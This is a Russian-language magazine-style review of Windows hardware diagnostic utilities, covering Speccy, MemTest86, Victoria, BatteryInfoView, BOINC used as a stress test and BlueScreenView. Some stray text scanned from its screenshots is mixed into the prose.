

Как и многие подобные утилиты, Speccy доступна в варианте portable. Поддержка 64-разрядных систем обеспечивается в ней отдельным исполняемым файлом с говорящим названием - Speccy64.exe. Оба варианта работают во всех версиях Windows — от XP до 10.

Интерфейс у программы исключительно наглядный. Все данные сгруппированы по типам устройств. Текущее состояние компонентов сразу отображается на соответствующих вкладках. Описания приводятся максимально подробные — вплоть до количества свободных слотов памяти и геометрии дисков. Считывается вообще все, что может как-то характеризовать устройство и его состояние. В разделе «сетевые адаптеры» отображается даже текущая скорость передачи данных.



Однако утилита допускает ту же ошибку, что и HWMonitor — иногда показывает «погоду» вместо напряжений на основных линиях питания: 5 и 12 В. С остальными параметрами проблем при обзоре не возникло. Сохранить все результаты обследования компьютера можно в текстовый или XML-файл, что очень удобно для мониторинга, ведения истории апгрейда и при обслуживании большого парка компьютеров.

#### **MEMTEST86**

Cache:

lenory

Cache: 256K

3 Cache: 3072K

Mentest86+ 5.01

LK: 1995 MHz (X64 Mode)

32K

 $\therefore$  3955M

www.memtest86.com/features.htm MemTest - это одна из самых известных программ для тестирования компьютера, ее первая версия увидела свет в 1994 году. Начало разработки и вовсе приходится на ту эпоху, когда РС ещё в помине не было. Гуру системного программирования Крис Брэди (Chris Brady) реализовал в MemTest86 алгоритмы поиска ошибок в работе оперативной памяти, которые использовал еще на компьютерах DEC PDP-11.

Intel(R) Pentium(R) CPU

 $B \times$ 

Pass

57001 MB/s 1

26250 MB/s | Test #2

5732 MB/s | Pattern:

P6100 0 2.00GHz



Современная версия программы всё так же написана на Си и ассемблере, поэтому обладает рекордно малыми размерами. Она использует собственный загрузчик, а значит легко запускается с (мультизагрузочной при желании) флэшки и не зависит от установленной на компьютер операционной системы. Такие качества не просто делают ее универсальной, но и позволяют достичь беспрецедентной полноты проверки ОЗУ. Большинство других утилит не способы проверять области памяти, занятые собственным раздутым кодом и многочисленными системными процессами.

Существует известный форк - MemTest86+, но его развитие было прекращено в конце 2013 года на пятой версии. Тем временем оригинальный MemTest86 уже достиг версии 6.1. Программа поддерживает все современные технологии (64-bit, UEFI, Secure Boot, GPT), стандарты DDR4 и Intel XMP 2.0, новые чипсеты и многоядерные процессоры. Также в ней доступен расширенный набор тестов памяти, которым просто нет альтернативы.

Всего в программу встроено тринадцать тестов, использующих различные подходы для обнаружения дефектов чтения и записи. Они помогают определить «плавающие» проблемы, которые проявляются только в необычных условиях и не поддаются воспроизводству при быстрой проверке в сервисном центре. Полный и максимально тщательный тест одного модуля памяти может занимать до суток чистого времени.

Ряд тестов был написан с учетом известных недостатков совместной работы распространенных чипов и контроллеров памяти. Такие тесты используют для проверки совместимости модулей ОЗУ друг с другом, чипсетом материнской платы и процессором. Отдельные тесты предназначены для проверки стабильности работы в жестких условиях эксплуатации (короткие тайминги, высокие напряжения, большие частоты) и сценариях с обработкой больших объемов данных.

С февраля 2013 года MemTest86 стала развиваться как продукт фирмы PassMark, поэтому теперь существует в платной и бесплатной версиях. Последняя не позволяет создавать настраиваемые отчеты и сохранять их в файл, не поддерживает новые тесты с продвинутыми процессорными инструкциям, не способна загружать параметры из конфигурационного файла, не умеет отключать кеш процессора для более точной локализации проблем с памятью и имитировать ошибки контроля четности для проверки памяти с поддержкой ЕСС. В остальном ее возможности аналогичны платной - их должно хватить для некоммерческого применения.

#### **VICTORIA**

#### http://hdd-911.com

 $15:45:48$  SMART status = GOOD

По своей известности эта легендарная утилита сравнима с MemTest. Она выполняет максимально полную диагностику жестких дисков, включая определение и переназначение сбойных секторов. Ещё программа умеет снижать уровень шума накопителя при операциях поиска путем изменения параметра AAM (Automatic Acoustic Management). Вдобавок, она позволяет задавать пользовательский пароль на доступ к жесткому диску, который сохраняется в его служебной зоне. Даже если ты не любишь вводить лишние пароли, все равно не помешает перестраховаться, иначе за тебя пароль может назначить троян-шифровальщик.



Главное отличие Victoria от многочисленных программ диагностики винчестеров заключается в возможности работать с дисками напрямую (режим PIO) и выполнять низкоуровневые команды. Помимо простого считывания общих параметров S.M.A.R.T. она обрабатывает и те, которые добавляют некоторые производители дисков. Здесь же можно принудительно запустить короткий или полный набор тестов самодиагностики жесткого диска. Проверка качества поверхности выполняется по разным алгоритмам в режимах «чтение», «запись» и «проверка» (запись с последующим считыванием), а все секторы классифицируются по времени отклика. Сбойные блоки можно попытаться переназначить в резервную область (remap), а в платной версии доступна функция восстановления (restore).

Многие кабели SATA не соответствуют требуемым характеристикам. Производители уменьшают толщину проводников и применяют медь низкого качества, пренебрегают золочением контактов и экономят на пайке. Как результат — часто возникают дисковые ошибки, которые нельзя воспроизвести на тестовом стенде. Сам диск остается исправным, как и порт материнской платы. Поэтому отдельно Victoria тестирует качество физического интерфейса (кабели IDE/SATA) и уведомляет о встречаемых проблемах.



Автор утилиты — белорусский программист Сергей Казанский. Технически Victoria представляет собой софтовую часть программно-аппаратного комплекса РСЗ000 для восстановления данных, но многие функции способна выполнять без него. Сначала Victoria развивалась как утилита для DOS, поскольку в однозадачной среде гораздо легче работать с накопителем. Последняя официальная версия программы для DOS - 3.52, она написана в 2006 году.

Сейчас развивается только версия для Windows. С появлением драйвера porttalk.sys добавился режим доступа к винчестерам через API, а выбор дисков и вся работа с ними стала гораздо нагляднее. В 2008 году вышла последняя бета-версия - 4.46. Сейчас сайт разработчика заброшен, а программу пытаются развивать энтузиасты, выпуская неофициальные апдейты. Например, в версии 4.47 добавили поддержку 64-разрядных систем и возможность полноценной работы с винчестерами объемом более 1 ТБ. Экспериментальную версию 4.47 с исходным кодом внесенных исправлений можно скачать здесь.

#### **BATTERYINFOVIEW**

http://www.nirsoft.net/utils/battery information view.html Перед выполнением на ноутбуке низкоуровневых операций вроде перепрошивки BIOS или перемещения логических разделов, следует проверить состояние аккумуляторной батареи. Внезапное отключение электропитания может превратить устройство в «кирпич». Встроенные программные средства Windows и фирменные утилиты часто скрывают полные характеристики аккумулятора, ограничиваясь формальным отображением статуса и уровня заряда в «попугаях». Узнать реальное положение вещей поможет всеядная утилита производства NirSoft. Она поддерживает все виды аккумуляторов, включая старинные никель-кадмиевые и никель-металл-гидридные.



В окне программы отображается модель аккумулятора, его тип и серийный номер, производитель, дата производства, расчетная и фактическая емкость, число циклов перезарядки, процент износа, пороги отключения для защиты от глубокого разряда, расчетное время автономного питания при текущей нагрузке и максимально возможное с момента полной зарядки. У конкретной модели перечень свойств может быть неполным, но утилита честно пытается считать всю доступную информацию.

Дополнительно в ее настройках можно задать время опроса и составить расписание автоматического протоколирования в лог-файл для расширенной диагностики батареи. Все данные по умолчанию обновляются каждые десять секунд, но могут и отображаться в режиме реального времени. Среди параметров указываются текущая емкость батареи в процентах и абсолютных единицах (мВт·ч либо мА·ч - на выбор пользователя), напряжение на клеммах с точностью до милливольта и общий статус батареи (заряжается, разряжается, неисправна). Все данные можно сохранить в текстовый файл, HTML или XML. Программа поддерживает режим командной строки. Для нее также есть русификатор.

# Стресс-тест

22 item(s), 1 Selected

Иногда, чтобы убедиться, что всё работает нормально, надежнее использовать не специализированный тест, а программу, которая надолго загрузит компьютер. Можно считать контрольные суммы, число Пи, шахматные ходы или нагружать процессор бессмысленными инструкциями, но гораздо полезнее будет помочь с расчетами какой-нибудь научной затее. Для этого достаточно скачать **BOINC** и выбрать задачу. Процессор и видеокарта будут заняты неограниченно долгое время, если разрешить это в настройках. Каждое задание выполняется минимум тремя компьютерами, а статус проверки отображается в профиле участника.



На скриншоте — пример ошибок в научных расчётах у компьютера с проблемами в подсистеме ОЗУ. При обычной офисной нагрузке он работал более-менее стабильно и глючил лишь изредка. По отдельности модули памяти проходили MemTest86, но вместе начинали сбоить при большой нагрузке. Краткие стресс-тесты (AIDA64, Prime95, SuperPi и т.п.) тоже не выявляли ошибок.

#### **BLUESCREENVIEW**

Аппаратные проблемы часто сопровождаются выпадением Windows в синий экран. Отображаемые на нем коды системных ошибок для большинства пользователей выглядят неинформативно. Понять суть возникшей проблемы поможет утилита BlueScreenView. Она сканирует файлы мини-дампов и расшифровывает найденные ошибки.

